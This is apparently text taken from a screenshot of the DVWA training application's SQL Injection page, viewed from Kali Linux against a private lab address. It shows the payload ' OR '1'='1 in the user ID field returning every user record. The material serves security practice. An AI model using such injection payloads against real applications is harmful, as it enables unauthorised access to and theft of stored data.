 1 2 3 4
2
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info